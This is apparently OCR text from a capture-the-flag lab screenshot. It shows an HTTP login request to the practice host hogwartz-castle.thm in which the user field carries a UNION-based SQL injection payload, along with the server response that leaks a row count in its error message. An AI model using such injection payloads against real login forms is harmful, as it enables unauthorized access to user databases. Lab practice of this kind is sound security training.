 1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=razor'UNION ALL SELECT COUNT(name),2,3,COUNT(password)
FROM users-- &password=razor
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 10 Feb 2021 14:50:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 49
5 Connection: close
6 Content-Type: application/json
7
8 {"error":"The password for 40 is incorrect! 40"}
9